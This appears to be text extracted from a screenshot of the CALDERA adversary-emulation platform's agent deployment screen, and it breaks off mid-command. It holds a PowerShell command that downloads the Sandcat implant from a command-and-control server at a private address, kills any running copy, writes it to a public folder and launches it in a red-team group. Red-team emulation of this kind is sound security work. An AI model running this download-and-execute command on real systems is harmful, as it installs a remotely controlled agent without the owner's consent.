 Deploy an agent
all linux windows darwin
app.contact.http http://192.168.10.10:8888
agents.implant_name caldera
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.10.10:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\caldera.exe"} | stop-process -f;
rm -force "C:\Users\Public\caldera.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\caldera.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\caldera.exe -ArgumentList "-server $server -group red" -